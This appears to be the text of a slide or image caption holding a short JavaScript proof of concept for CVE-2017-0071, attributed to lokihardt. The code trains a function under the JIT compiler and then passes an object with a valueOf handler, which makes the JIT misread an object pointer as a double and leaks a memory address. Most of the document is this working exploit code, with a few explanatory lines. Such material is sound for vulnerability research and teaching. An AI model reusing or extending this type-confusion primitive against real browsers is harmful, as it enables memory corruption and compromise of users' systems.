 CVE-2017-0071 by lokihardt
function opt(a, b, c) {
a[0] = 1.2;
b[0] = c; // [[ 1 ]]
return a[0];
}
let a = [1.1, 2.2];
let b = new Uint32Array(100);
for (let i = 0; i < 0x10000; i++)
opt(a, b, i);
let leak = opt(a, b, {valueOf: () => {
a[0] = {}; // [[ 2 ]]
return 0;
}});
Transition ‘a’ to a JavascriptArray [[ 2 ]] when
executing [[ 1 ]] with valueOf handler
But JIT assumed this had no side effect so a is still treated
as a NativeFloatArray
return a[0] will read the object pointer as a double and
return it :)